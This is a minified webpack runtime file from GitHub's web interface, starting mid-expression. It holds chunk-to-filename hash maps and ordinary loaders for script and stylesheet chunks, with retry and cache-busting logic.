e+"-59599515d2b7.js":63523===e?""+e+"-cd06bec16f4b.js":55046===e?""+e+"-4d40edba7893.js":19241===e?""+e+"-1b572a11e460.js":36832===e?""+e+"-0525f3e97111.js":40898===e?""+e+"-0536fe742027.js":46203===e?""+e+"-ea1f7b64afce.js":"chunk-"+e+"-"+({15:"a765eafe26c3",232:"705c43c3470e",236:"7408c5be4edc",422:"713203a22800",793:"d14a78bd4298",998:"0f1a800986e2",1067:"ba562d3cd6dd",1122:"1d683a006a2a",1414:"9576951e90d2",1438:"54c79ae92a69",1560:"1e138fcf10d4",1620:"1d66d78acd2d",1904:"2240623a6293",2278:"76b5190b7eec",2403:"40013568f9da",2620:"e140e735cbb3",2726:"8899e584e490",2797:"dc322f079fec",2817:"f664ba9034c4",2965:"6e50f79c165e",3213:"85c0fd615eb2",3513:"7d72ea2c8b87",3622:"2702022d5e81",3744:"daa6833b7ea7",3852:"5a5fc7be7929",4108:"337c131827ad",4120:"e64afd8b251d",4717:"3d005a17d463",4791:"a3244d661c62",4877:"a2d349711f79",4982:"8e0c913dc703",5110:"54bb27455f37",5130:"86894cfadb2c",5922:"c935a9ba1191",6237:"31a53b8ded96",6828:"e189b7fa1723",6873:"15c0270cb199",6912:"e5c256687388",6951:"a2ccf363b0bd",7036:"18ebf845540b",7160:"30ae63031bac",7359:"cb11f41665bd",7451:"ffa3bfaed5a8",7510:"898756ba2f17",7692:"ce0656392490",7952:"870905776778",8078:"e17db7704648",8206:"e019b31434cf",8316:"929375f04e50",9171:"c088d0e493c0",9282:"c6603fae6295",9374:"563b152f83d1",9454:"32d989fb630c",9779:"2c5e0d9133c3",9915:"c31e82a3940b",10005:"fc4f2a32fb67",10139:"e52fe8a12f5e",10259:"3cb79d9bb607",10494:"d107ff3e32ea",10968:"675ef4844d53",11142:"eb47b98431b8",11208:"7368eaec2c47",11394:"884e2ae547ed",11421:"b0a8428f5e43",11433:"7df5dc0f86f3",11709:"2cf0bc3eec2b",11741:"bde84065baa7",11888:"be3d847e0c0c",12244:"5f355698da7e",12891:"af349d83fbcb",12947:"41e8312e1076",12951:"d776bb4f127e",12978:"6a77d7350a19",13008:"6bf7e86ea6ff",13063:"1dea99537eb8",13139:"b3eebd588647",13583:"574b38d1515d",13691:"be8f2da7ca41",13726:"1b4e6762fded",14089:"e25c2ff32de0",14148:"cd351b697cd5",14443:"a2a73297b92b",15151:"ee7c80e9ff9f",15247:"a155f66a815d",15717:"70b294d34500",15882:"db3bc59ef2c1",16134:"c8f930576ec0",16247:"b9ed376590a5",16387:"d9f3990826e7",16449:"e782d1b7ad29",16721:"b8139d294f75",17515:"ce2a264f8c2f",17517:"2717898d5e74",17702:"ee45c9795ba3",18207:"837e8a867663",18264:"67f0607c39b4",18302:"2428847e817b",18380:"8a5df03eb5b7",18610:"6b01c4be2483",18653:"a6fc0d63ea31",18697:"d8dc17a19c8d",18734:"8ff3b5a20b89",18885:"5300e8ae5ca4",18996:"7e79067384bc",19249:"49d8ca395561",19289:"432505d129f8",19492:"c4c287de4efc",20205:"0670a61d4a41",20832:"f3fee70fcdb6",20872:"7da3faae5a78",20964:"82860d715fba",20965:"3823e6da2a48",21118:"d3554ad6a72a",21132:"d2134cf0a1bc",21403:"3ee008a423f7",21420:"49d6413d47af",21446:"f7b8ee7de3b1",21832:"4101d9e8c313",21914:"1420383e1d61",21932:"b81ead762fa6",22094:"62232cdbdf24",22220:"727465f396f2",22586:"7c2a454ebe02",22797:"cdc10542df33",22809:"58689ee661a5",23238:"04d6f5c9a917",23264:"5655b39e6180",23271:"8f1ccb0df2ac",23906:"ad50d23181e5",23964:"19a361a007cf",24071:"7fec6f6e91ca",24159:"5cac0d6629d0",24630:"f20da5322ceb",24698:"49fb9adce02f",24756:"63f0ad934854",25364:"70072728bfdf",25430:"f6c01e731cb3",25570:"491e1620d640",25618:"2df00cc01ea6",25708:"4e40042b2101",25786:"f4bc750a21f5",25933:"b1abdbed2855",25966:"59ccffcc4bc6",26018:"30cf48e0a370",26383:"d0a2eb23aad0",26414:"12116778bfcd",26590:"12d4cfeeb1f6",26778:"4521baaa1aeb",26990:"560194dfdf42",27202:"49d54a74f414",27262:"d142b77d3061",27281:"48787ab51161",27445:"6af19e7bf2de",28197:"4ea14e53835f",28224:"54dfdfe964aa",28230:"3bcb346d70b2",28258:"3137c249a096",28566:"984fa3d8ec70",28747:"7718ae754a5b",28974:"852245561cb4",29103:"c45f05b466f9",29308:"e432cbd1e8ca",29332:"22d216989173",29336:"59325811242c",29390:"88dfa3824665",29510:"fed08df60977",29649:"e3c297319eeb",29734:"0ac0c6e97e23",29799:"0adc3a35fe51",30032:"8963d7193ffc",30052:"f4eec818abf1",30287:"377b63254a50",30522:"74b8118759c9",30865:"a9e1439c1dfa",30970:"6e020a51e000",31164:"e2e25ac30d65",32140:"4e3aa5ba49be",32274:"94c0685864b2",32420:"dc89b51dbce8",32499:"3cd25b1834aa",32623:"076276cd9c2d",32686:"ca5ba9f18878",32791:"5b62b1b90f10",32882:"5cabda3c35f6",33063:"fa370d002d17",33344:"23b7db876c17",33352:"0c31e558845f",33671:"df023e98ef35",33710:"3c3ed926e1e5",33789:"465253c3b8bf",34115:"a9dd4fa52ae2",34580:"9b19c182654c",34611:"efd1b9842a93",34756:"1d1f26987dbd",34958:"586c8472b4c7",35011:"e7375c78f80e",35133:"08c1a1f5485c",35563:"0a39ea1e5f75",35739:"4f7a4d116d29",35974:"5eaac1043b09",36117:"848d727c9416",36286:"d20b1d19b2db",36824:"69f441313cac",37046:"ad2a5e91073f",37155:"08a23e5b8ec0",37260:"cff3ec3126c0",37263:"6c1483e41458",37415:"abe2e4fa4fed",37445:"4238a93311b0",37529:"737f59b2f56f",37628:"6053a8c7a392",38334:"7dab57ffe960",38579:"d3f1894b7307",38705:"ce6704c63254",39075:"3a35fe0f1445",39166:"8cef0283b21a",39344:"305c667a89a6",39389:"e9f949856b11",39460:"fb130a017fcf",39481:"cf6707f5bbed",39525:"3dd522d5dffd",39539:"47510960ec13",39721:"7999efb20d09",39877:"a4c0a6bdd090",39997:"bd590e42f932",40230:"1ee11707cfaa",40320:"591977635d9e",40484:"8a025dc7d5ca",40557:"1bcb6abdc127",40588:"b9edebb96812",41021:"3f94e7acef19",41034:"3ef3234e444d",41079:"731a48d9cc55",41269:"ef96a5f1e0fe",41740:"f3f3946b6c78",42050:"e897fa75328f",42241:"4e57fd506553",42259:"cabaec62cc74",42428:"48293c0712d5",42570:"6473f5d63913",42671:"2420b830c017",42962:"ab965b3866b9",42966:"a70397151612",43024:"46d999154add",43086:"b84d393f301e",43182:"e6d3549eb04f",43420:"4ed25e93b132",43598:"0376596b2064",43862:"d243cb91d102",43933:"5202399e868f",43942:"d457c9f1eb13",43958:"ed52a44362d3",44132:"7a4615e57cc7",44569:"d896facd9585",44647:"05d8443569c6",44668:"6aedad1e5665",44680:"692ea8d797d8",44712:"d152e0fa5d10",44800:"60ff22b181cd",44839:"c81d895ccf87",44949:"0e3ac1247d03",44962:"f9a3dff391e2",45196:"06b3741e4578",45273:"3e0280477d51",45641:"e4ebc9b65cc0",45724:"7caae98d7d0c",46115:"f80ce1e5617f",46205:"b112765eb511",46728:"3bc1062bb946",46751:"27a9e2e24982",46997:"a33d505688f3",47009:"648db111f2ed",47084:"ac9668e4b223",47165:"fecd68ae2d1c",47177:"62833660d702",47245:"a1b2b2bf4329",47368:"391069f569c6",47444:"969894ad0527",47627:"d98423968ab7",47631:"a34ae77c7e67",47657:"10e787c4a93f",47985:"c8f8ea47829b",48276:"246c963881ca",48421:"a694fde67596",48727:"34164a272551",49075:"06f5cd87995d",49342:"bb55e6f87269",49370:"01fa409c39c1",49565:"95196dc3746c",49821:"bafba1d10a3a",49916:"35d670f898c2",50286:"f1445fda24a2",50531:"8f35af8639e7",50674:"48d48004dc60",50757:"5295d49dfd53",50811:"867fc7749d82",50841:"23e94dc8b49e",50955:"720cedd92e13",50959:"a316bb4e0856",51218:"d9fc2fcc2537",51419:"059be1cf6af3",51560:"4168d16322a5",51938:"858387c71901",52185:"71e25fb5c506",52538:"00e466861b58",52583:"7ce204adf50c",52745:"52862dba011a",52791:"bdecc5f4df26",52912:"1c2a20011684",53062:"0e244eb53d3d",53902:"8a31c2df9850",53903:"f8de31dd6c0d",53945:"e029862e6457",54300:"b18fd318c9da",54563:"27f114d111aa",54682:"407497908273",54808:"aa3c912f449b",54886:"94b7f89f4bd4",54887:"6e31f004f4fa",55004:"b3c268e07811",55316:"e98b876be97d",55586:"cd48b85f00fc",55749:"59baf6aa1a01",56302:"6d8f2f0293c1",56364:"018f8582a2ad",56832:"83a9f86fd879",56922:"affab7a73f28",56940:"27070c9639e5",56966:"83357ebc11d1",57492:"f256b62b9837",57512:"6e0f2ecd5686",57620:"0c2ef510cb00",57803:"82b482defbbd",57886:"bede840151de",57923:"7643b12bfe80",58579:"2288478074d7",58879:"b10e4a2b08e6",59355:"8cdcb751bf8c",59397:"607871b7e76a",59460:"fcdfa3e3eeef",59644:"97734cf4907d",59702:"55aabe0da3b2",59846:"97861cdac10d",59930:"77bc7320027b",60198:"3c99ea3d4e40",60275:"cf2ad8d8affd",60689:"6e8ca5f27a83",60764:"891f5bd3c5e7",60972:"5564b58aaceb",61282:"ef4a137a8ed9",61286:"b55f0dc13d8c",61343:"cf82b5510d19",61483:"e93925b738e7",61653:"17f7beb5b5eb",61821:"d5b1732f6239",61989:"7ada69daaf58",62067:"b7b6fcbf9672",62088:"d98d239b1b85",62095:"a1434e565284",62286:"dba7958fa507",62398:"484bc74f2795",62493:"0a8c9f5e956a",62680:"0754f0cf9b70",62735:"73b8f1985de7",62799:"6535c5ffa514",62879:"eda9023812d9",63062:"cdd635b38992",63317:"1f2320ff862e",63415:"585325ab9f86",63567:"72e434bd3e1e",64114:"9ac0493ecd3d",64151:"0e7d2e9a9969",64269:"41d313baedd2",64343:"74b0b5b82e43",64346:"725a85d6147b",64380:"3b4bcce69641",64427:"14029a8f7a3e",64449:"a84eb3567e54",64492:"dcd08fbc8167",64508:"a857b9921211",64640:"84fe52ccc3c1",64756:"5935b5676e58",65185:"bea5fe3e23a9",65550:"b53b90d25401",65638:"c0a62eede58a",65927:"c1e99a20b44e",65945:"67855efcf10d",65972:"dcfee062ec88",66669:"874292c6fc07",66721:"d75d585cfccd",66770:"5b0a08f24f68",66948:"16c307b8dded",67048:"7811bafe7ef4",67125:"31fb83490400",67216:"883302b87d7e",67246:"7467509a51fe",67282:"cee07c97bd32",67295:"d72dac816bc5",67380:"5eef5d78da69",67664:"4e66b6c84aab",68030:"014394a238c2",68175:"7d0995651c96",68332:"289d97320c35",68377:"90144b3c17c3",68542:"fb87d19b1ee6",69038:"29e02712c9b3",69382:"eee71dd34a1f",69458:"060f94b2c6d4",69626:"d73473f35ea9",69681:"2a93f68d72cc",69847:"570de3ffcd77",69994:"59d9e16e4357",69995:"d6213abbdf46",70198:"1918c0872bf6",70398:"1d00dd981bb7",70558:"ed78829730eb",70884:"7e3108ca8456",71311:"85aa813a34d3",71394:"ae293a25c0f4",71527:"f4f98ebd6d16",71764:"6e1b1748d699",71859:"90d97b0712d6",72077:"b248dccb7d83",72138:"1286f067f2dc",72552:"509f20f59e5a",72825:"09b53903ac7d",72981:"165cbf371d63",73048:"a6c6f170859e",73094:"0075e11cee9f",73188:"f373cc62b1ed",73250:"02f412de5f01",73472:"2a8fa6263407",73597:"87953208fe06",73617:"13914b7d5aba",73868:"448092df8354",73894:"1a0391af72a4",74222:"632e43d1e17d",74259:"e625b6f8481b",74631:"b41bf72e7fbd",74685:"ae38242df23d",74822:"1fd52770d6e1",75043:"183fc2b9e4f3",75595:"27b9b15f6517",75608:"9c74e79f8cb2",76168:"3877b36a4856",76196:"4711dccc5db3",76413:"cde3721f28d2",76512:"131ac87cfbba",76791:"c11633be6f3e",76836:"ef53eeda3d0e",77200:"b9fb12fa82bb",77466:"893a1553cb05",77774:"bdacf5e96080",77784:"c517e1293565",77788:"ac788dd94017",77868:"01a2aa29831e",78055:"70c3568ed633",78112:"855b1aa17aa8",78402:"d5ab4d0b90d9",78494:"88e0915e7397",78701:"924fa022ebf0",78902:"552e16b9f29a",78910:"d4116064d2bf",78969:"cd8ec797ac5e",79012:"518b341497ef",79347:"58c315585b4d",79400:"de24cc048a4d",79826:"12e990892c95",79833:"b3919f8f2c59",79960:"59ee17590f4b",79989:"83d230022484",80280:"3dd0a02734f2",80391:"6b190f0afc6e",80690:"3165bbe1c6ea",80738:"17f8f05d7a64",80916:"e0970af0f4a9",80946:"ea5da88b2b95",81441:"b7e8a7ec632a",81547:"654bce9d4fb9",81867:"97f8929e34ad",81941:"4209587d2821",82065:"ffb1994b2977",82066:"31b75e9325e3",82129:"f7892ff2c29d",82261:"55d5c8837f06",82375:"a4a5c816c4be",82409:"b6deb23ad4de",82567:"eddd67397f53",82692:"4e5fec5a3998",82719:"32c72e6353c8",82794:"b26a0ee45488",83042:"84957c2d2cc1",83096:"c685e7935e93",83625:"d3e21b827e68",83846:"be3afa5b912b",83872:"49235427f4d2",83899:"0a475309bf31",84271:"306b86a343dc",84495:"42c90337984a",84858:"4c49b2c3a41b",85067:"8322f19a2efb",85078:"f507d040c701",85283:"9f65574fbedc",85530:"90db7f72dc69",86091:"ae926b6f86d8",86093:"5f2d41262fcb",86190:"5ea7d967be26",86425:"eee202ce8a23",86427:"e1b127239879",86503:"70b163c2a2e7",86679:"6af2319786a1",87107:"559b6bd3eabe",87368:"04812d1697c7",87580:"09f5c6f851d1",87676:"fe4072a3647b",87929:"0b4af09b162c",88014:"04da50ceb4f6",88083:"c2b5f1ca49c0",88096:"8ee3f0028182",88129:"12312a876283",88566:"28b4a0061d99",88646:"49299e85036b",88990:"2f87c0e026c2",89034:"c332d8d2776c",89150:"9670777d56fe",89447:"ab693eff0b7d",89770:"9c65b428d918",89838:"c9b0cf64b22e",90448:"9f788bdc0171",90675:"ebb31162a2c3",90851:"6d7d914de656",90910:"52c587873a33",90944:"df703515900c",91189:"8bdaed985fde",91303:"1da0027357bf",91480:"dd93ebfea491",91686:"9ed223e1c74b",91707:"fbc4b3e96fe8",91710:"35c6b7ce8ecf",91822:"91640071d229",92062:"1712bcb0a893",92077:"cedfdba2ec6e",92118:"275902f81b9b",92586:"0810beb79b4a",92624:"e45fea824334",92658:"3adb3ce6a562",92975:"95607b2c13e4",93947:"286ff38859db",94334:"dee755b5107d",94398:"0f5833fa6069",94692:"b23bc282d4b2",94814:"3be184489229",94850:"576f920bb3f7",94934:"c2d67eb8f0d8",94980:"d07d78061844",95672:"f8cc4baac616",95839:"286ad5d14f13",96023:"34e129827021",96452:"7504a428db70",96654:"3a16697dd0b1",96701:"f92435be0e78",97001:"fd3f2ee7a0a4",97038:"2b9823522fa5",97262:"003c1ed198f6",97391:"0c16bcb43597",97446:"004fdc1267cd",97513:"af5db5aa7486",97533:"148cc3262f5d",97602:"de3a8a5b9d55",97763:"beab8c3a2b00",97817:"48392d2e7999",97836:"d2506ed0cd68",97940:"0e008e99df5b",98390:"fe3458883c3f",99259:"3bb0444fed6f",99685:"28daab47e5fb",99996:"0559bd3b07e1"})[e]+".js",f.miniCssF=e=>3088===e?"primer-react.ba8e7c6202eb5114c3af.module.css":51974===e?""+e+".540eee5c9d24132f32ca.module.css":78410===e?""+e+".7ee17872fceee7bf17b7.module.css":35488===e?""+e+".b1a19e7ca59e8059cc4f.module.css":7551===e?"7551.599c622bf2feb7ba5885.module.css":47711===e?""+e+".a1f93669f30aa14d3c39.module.css":66373===e?""+e+".1d460fc603db098ac24b.module.css":88843===e?""+e+".2c343b7ffcf2efba61d2.module.css":55297===e?""+e+".2bbf6c2e8d4f01e1034d.module.css":3728===e?"lazy-react-partial-dashboard-lists.5dd376eb596bdb9d61c3.module.css":78046===e?""+e+".9b26ec0ea94264c95017.module.css":""+e+"."+({17:"c3976c4c101826cdd15e",541:"0da38841fb8f95d09568",1067:"2febb64d66bd61b4593d",1650:"9d926f69ee309a45d0df",2090:"60cc355d1ba1d98557e7",3201:"171cc25d9c9abe5cafca",4048:"83bad2521b5752b4f8cd",4494:"49001ac78900b79e7a0b",4717:"d0010ca48d11f7b56be9",6315:"171cc25d9c9abe5cafca",6873:"44b521786393825e5c12",7275:"4bd5b20d56a72071b91a",8532:"89739890f7f3b0e6d4db",8971:"4a72bb3e84411fa5ffaf",9389:"171cc25d9c9abe5cafca",9779:"f1b6db829e5b59cf23ba",10005:"0c647c17c7053a49e590",10224:"a82575d867ebca64c760",11394:"171cc25d9c9abe5cafca",12794:"3c7d121d73e71a850a94",12964:"d06aea082c89b9ee91b6",13008:"171cc25d9c9abe5cafca",13398:"3b3daa1a8488fddb1299",14148:"e0123aad63468b22a3d8",14813:"1fd9b6f173d06456a166",14814:"29aaeaafa90f007c6f61",16247:"3ca798e459a1193ac10e",16702:"30736d4aa7b2b246dd6f",16902:"171cc25d9c9abe5cafca",17517:"00bc388330ff82f22927",18264:"a0d61ce81b2c0387dac1",18885:"1f0c6033cedbce81b833",18951:"281a8ca409c75c4a7f6e",19667:"2cfedb9733935bd0ee94",20965:"0c647c17c7053a49e590",21403:"55e8526b4ba05421e61f",21628:"aedb11e8ff8a3d3754bc",21859:"56bc17894b7f9f88f1e4",21932:"e4ec86645fa00e85666a",22220:"a636e3de5ed685592460",22225:"171cc25d9c9abe5cafca",22633:"492064d14ea999a11dbe",23048:"2cf8290f43b251d573e6",23264:"982d068ef64a6f02ab1b",24291:"933100a30c03fd4e8ae4",24356:"9dd745c939e0c026b67c",24756:"a2d1d788a467adbf504e",25311:"85b66034ce4312cc5a3f",26660:"c73121517c8fe25c4f72",27202:"31e38dfba9a89d424e4f",28258:"f75c74e33fafd2905837",28633:"4f47147a32c89ffb4097",28773:"171cc25d9c9abe5cafca",28970:"171cc25d9c9abe5cafca",28974:"7f8f58e0a2f1e444f81c",29308:"a534a8bd8dc293f29cb7",29442:"c80c0d3cddd52c2bacc7",31146:"171cc25d9c9abe5cafca",32791:"72b0fca9b0eff4c749ef",33344:"d8faba3c398b733ecf45",33671:"78653a2fddda238d9b46",34580:"aaf3fc5176becb7d72db",35974:"6d0656310d93cb1fda44",37155:"3f5750f1914da2140c7c",37260:"9b0ccbbbac5f02a7a79e",37415:"171cc25d9c9abe5cafca",37904:"ebf631d7ca4c8bbe2530",38074:"171cc25d9c9abe5cafca",39481:"3ca798e459a1193ac10e",40311:"3debb25c4869627b7f7f",43086:"7557df68dbab4e838b97",44483:"22ae279bb9c9c3f7844e",44712:"eeaacb47594d897dcf55",45338:"171cc25d9c9abe5cafca",46846:"f807199e9942629c23c5",46955:"48bf8f3e30d26dea6622",47657:"b14b6fddffe5b4a1fb97",48221:"6fdb63f3c6d457a8a237",48727:"171cc25d9c9abe5cafca",50286:"5f9f56285a53c728aff0",50531:"171cc25d9c9abe5cafca",50757:"bef72f1f9b0e81702798",50811:"179380a470d8491760e9",51387:"4b955c3614fc87173727",52791:"70becf2fbc10400c7a5a",54682:"171cc25d9c9abe5cafca",55378:"e48ca7b1b5ab9b83879c",55485:"a534a8bd8dc293f29cb7",56922:"e44bcd71bcc4d4d0f7ae",57293:"171cc25d9c9abe5cafca",57415:"b1fae512e73892d96c1b",57431:"171cc25d9c9abe5cafca",57500:"7754afbbe0c87a095297",57923:"e018ec415fecbaa41852",58281:"171cc25d9c9abe5cafca",59195:"c60cdb31830b632b5d7e",59397:"43956cc48ef97cd5993a",59450:"dfc7d19dd0d8fead44b2",60229:"171cc25d9c9abe5cafca",60972:"73532eaf4f5e12b6ecde",61526:"94686d0a034580886412",62095:"97d1c32544697cb0971d",62482:"a92cd61971ece16d25b4",62879:"23810578b8086dc267a4",64008:"ca6e0ffdf86660992f38",64151:"4ed69eaa675699412eba",64380:"e6358b4766b602fac016",64492:"171cc25d9c9abe5cafca",65404:"171cc25d9c9abe5cafca",65845:"a06346d0d14606ec040c",65972:"94b324eb29e2e0495284",67216:"753d458774a2f782559b",69382:"128fc68aebda6ba28528",71085:"44c90c614f3de7f2fbc5",71699:"e2e18a0fe3b58b0eb297",72560:"171cc25d9c9abe5cafca",72966:"869bd58aa1519a8fea5b",73188:"3ca798e459a1193ac10e",73369:"171cc25d9c9abe5cafca",73472:"c8d18d8361bf9d505651",73560:"171cc25d9c9abe5cafca",73575:"171cc25d9c9abe5cafca",73990:"f14a9cdc9da712615b63",74650:"957fdbd0830c2e563892",74667:"dc7fd265f8acb0aa8d63",75134:"21c2c99714ecb8ea985e",75733:"024266711d55c19f515e",76168:"149549fe21768d44315e",76413:"171cc25d9c9abe5cafca",76512:"171cc25d9c9abe5cafca",76949:"68a42b6158381ba6b3ca",79222:"49036e0c9d7edae47e35",79326:"e296ee54db47c90f2c06",79989:"5c4b40469bae9e4b69d2",82065:"3ca798e459a1193ac10e",82129:"3524561d81dd4c0db288",82261:"f75c74e33fafd2905837",83846:"171cc25d9c9abe5cafca",85243:"171cc25d9c9abe5cafca",85733:"9e82db579657cec6a561",86427:"a030c176deb979f7b8bc",87107:"fa88974a7ec211af9d2d",87861:"a9986a86b79238eb0d5d",88083:"0d551551930fed1f5422",88096:"96c1719062da3140e828",88179:"09b115d5285d32d541d6",89316:"3debb25c4869627b7f7f",90851:"131b3741eb98ee125bb2",90920:"171cc25d9c9abe5cafca",90944:"33c76bc078183c7ab685",91472:"171cc25d9c9abe5cafca",91491:"803287f2eeaa53ee6918",91570:"e5695eff3607b88f8030",93034:"e03b6b22f403c0920730",94692:"753d458774a2f782559b",94966:"14d9e4484bef8b533a5c",95294:"aeac1b8739c7db95e377",95721:"171cc25d9c9abe5cafca",96023:"f75c74e33fafd2905837",97355:"6fdb63f3c6d457a8a237",97817:"79652b5783175d919a67",97927:"3a9429ce9c1d04863dfe",98373:"9f897fdc847172d35006",99300:"2a784bcd2c97433d94e8",99996:"aae1450ff6cd7be4e4dd"})[e]+".module.css",f.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),f.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),r={},f.l=(e,a,d,c)=>{if(r[e])return void r[e].push(a);if(void 0!==d)for(var b,s,j=document.getElementsByTagName("script"),t=0;t<j.length;t++){var o=j[t];if(o.getAttribute("src")==e||o.getAttribute("data-webpack")=="@github-ui/github-ui:"+d){b=o;break}}b||(s=!0,(b=document.createElement("script")).charset="utf-8",b.timeout=120,f.nc&&b.setAttribute("nonce",f.nc),b.setAttribute("data-webpack","@github-ui/github-ui:"+d),b.src=e,0!==b.src.indexOf(window.location.origin+"/")&&(b.crossOrigin="anonymous")),r[e]=[a];var n=(a,d)=>{b.onerror=b.onload=null,clearTimeout(i);var c=r[e];if(delete r[e],b.parentNode&&b.parentNode.removeChild(b),c&&c.forEach(e=>e(d)),a)return a(d)},i=setTimeout(n.bind(null,void 0,{type:"timeout",target:b}),12e4);b.onerror=n.bind(null,b.onerror),b.onload=n.bind(null,b.onload),s&&document.head.appendChild(b)},f.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),f.g.importScripts&&(o=f.g.location+"");var s,j,t,r,o,n=f.g.document;if(!o&&n&&(n.currentScript&&"SCRIPT"===n.currentScript.tagName.toUpperCase()&&(o=n.currentScript.src),!o)){var i=n.getElementsByTagName("script");if(i.length)for(var u=i.length-1;u>-1&&(!o||!/^http(s?):/.test(o));)o=i[u--].src}if(!o)throw Error("Automatic publicPath is not supported in this browser");f.p=o=o.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/");var l=f.u,p=f.e,h={},m={};if(f.u=function(e){return l(e)+(h.hasOwnProperty(e)?"?"+h[e]:"")},f.e=function(e){return p(e).catch(function(a){var d=m.hasOwnProperty(e)?m[e]:3;if(d<1){var c=l(e);throw a.message="Loading chunk "+e+` failed after 3 retries.
(`+c+")",a.request=c,a}return new Promise(function(a){var c=3-d+1;setTimeout(function(){h[e]="cache-bust=true&retry-attempt="+c,m[e]=d-1,a(f.e(e))},0)})})},"undefined"!=typeof document){var g={29753:0};f.f.miniCss=(e,a)=>{if(g[e])a.push(g[e]);else 0!==g[e]&&({17:1,541:1,1067:1,1650:1,2090:1,3088:1,3201:1,3728:1,4048:1,4494:1,4717:1,6315:1,6873:1,7275:1,7551:1,8532:1,8971:1,9389:1,9779:1,10005:1,10224:1,11394:1,12794:1,12964:1,13008:1,13398:1,14148:1,14813:1,14814:1,16247:1,16702:1,16902:1,17517:1,18264:1,18885:1,18951:1,19667:1,20965:1,21403:1,21628:1,21859:1,21932:1,22220:1,22225:1,22633:1,23048:1,23264:1,24291:1,24356:1,24756:1,25311:1,26660:1,27202:1,28258:1,28633:1,28773:1,28970:1,28974:1,29308:1,29442:1,31146:1,32791:1,33344:1,33671:1,34580:1,35488:1,35974:1,37155:1,37260:1,37415:1,37904:1,38074:1,39481:1,40311:1,43086:1,44483:1,44712:1,45338:1,46846:1,46955:1,47657:1,47711:1,48221:1,48727:1,50286:1,50531:1,50757:1,50811:1,51387:1,51974:1,52791:1,54682:1,55297:1,55378:1,55485:1,56922:1,57293:1,57415:1,57431:1,57500:1,57923:1,58281:1,59195:1,59397:1,59450:1,60229:1,60972:1,61526:1,62095:1,62482:1,62879:1,64008:1,64151:1,64380:1,64492:1,65404:1,65845:1,65972:1,66373:1,67216:1,69382:1,71085:1,71699:1,72560:1,72966:1,73188:1,73369:1,73472:1,73560:1,73575:1,73990:1,74650:1,74667:1,75134:1,75733:1,76168:1,76413:1,76512:1,76949:1,78046:1,78410:1,79222:1,79326:1,79989:1,82065:1,82129:1,82261:1,83846:1,85243:1,85733:1,86427:1,87107:1,87861:1,88083:1,88096:1,88179:1,88843:1,89316:1,90851:1,90920:1,90944:1,91472:1,91491:1,91570:1,93034:1,94692:1,94966:1,95294:1,95721:1,96023:1,97355:1,97817:1,97927:1,98373:1,99300:1,99996:1})[e]&&a.push(g[e]=new Promise((a,d)=>{var c,b=f.miniCssF(e),s=f.p+b;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),c=0;c<d.length;c++){var b=d[c],f=b.getAttribute("data-href")||b.getAttribute("href");if("stylesheet"===b.rel&&(f===e||f===a))return b}for(var s=document.getElementsByTagName("style"),c=0;c<s.length;c++){var b=s[c],f=b.getAttribute("data-href");if(f===e||f===a)return b}})(b,s))return a();(c=document.createElement("link")).rel="stylesheet",c.type="text/css",f.nc&&(c.nonce=f.nc),c.onerror=c.onload=b=>{if(c.onerror=c.onload=null,"load"===b.type)a();else{var f=b&&b.type,j=b&&b.target&&b.target.href||s,t=Error("Loading CSS chunk "+e+` failed.
(`+f+": "+j+")");t.name="ChunkLoadError",t.code="CSS_CHUNK_LOAD_FAILED",t.type=f,t.request=j,c.parentNode&&c.parentNode.removeChild(c),d(t)}},c.href=s,0!==c.href.indexOf(window.location.origin+"/")&&(c.crossOrigin="anonymous"),document.head.appendChild(c)}).then(()=>{g[e]=0},a=>{throw delete g[e],a}))}}f.b=document.baseURI||self.location.href,e={29753:0,3201:0,6315:0,9389:0,16902:0,22225:0,28773:0,28970:0,31146:0,38074:0,45338:0,57293:0,57431:0,58281:0,60229:0,65404:0,72560:0,73369:0,73560:0,73575:0,76949:0,85243:0,90920:0,91422:0,91472:0,95721:0,78046:0,40311:0,55485:0,56847:0,75134:0,89316:0,67493:0,8073:0,8:0,19667:0},f.f.j=(a,d)=>{var c=f.o(e,a)?e[a]:void 0;if(0!==c)if(c)d.push(c[2]);else if(/^(1(481[34]|6([79]02|50)|(022|279|296)4|3398|7|8951|9667)|2(8(633|773|970)|090|1628|1859|2225|2633|3048|4291|4356|5311|6660|9442|9753)|3(1146|201|7904|8074)|4(0311|048|4483|494|5338|6846|6955|8221)|5(7(293|415|431|500)|1387|41|5378|5485|6847|8281|9195|9450)|6(0229|1526|2482|315|4008|5404|5845|7493)|7(2(560|75|966)|3(369|560|575|990)|46(50|67)|1085|1699|5134|5733|6949|8046|9222|9326)|8(5(243|32|733)||073|7861|8179|9316|971)|9(1(4(22|72|91)|570)|0920|3034|389|4966|5294|5721|7355|7927|8373|9300))$/.test(a))e[a]=0;else{var b=new Promise((d,b)=>c=e[a]=[d,b]);d.push(c[2]=b);var s=f.p+f.u(a),j=Error();f.l(s,d=>{if(f.o(e,a)&&(0!==(c=e[a])&&(e[a]=void 0),c)){var b=d&&("load"===d.type?"missing":d.type),s=d&&d.target&&d.target.src;j.message="Loading chunk "+a+` failed.
(`+b+": "+s+")",j.name="ChunkLoadError",j.type=b,j.request=s,c[1](j)}},"chunk-"+a,a)}},f.O.j=a=>0===e[a],a=(a,d)=>{var c,b,[s,j,t]=d,r=0;if(s.some(a=>0!==e[a])){for(c in j)f.o(j,c)&&(f.m[c]=j[c]);if(t)var o=t(f)}for(a&&a(d);r<s.length;r++)b=s[r],f.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return f.O(o)},(d=globalThis.webpackChunk_github_ui_github_ui=globalThis.webpackChunk_github_ui_github_ui||[]).forEach(a.bind(null,0)),d.push=a.bind(null,d.push.bind(d)),f.nc=void 0})();
//# sourceMappingURL=wp-runtime-1d1e422d5f7f.js.map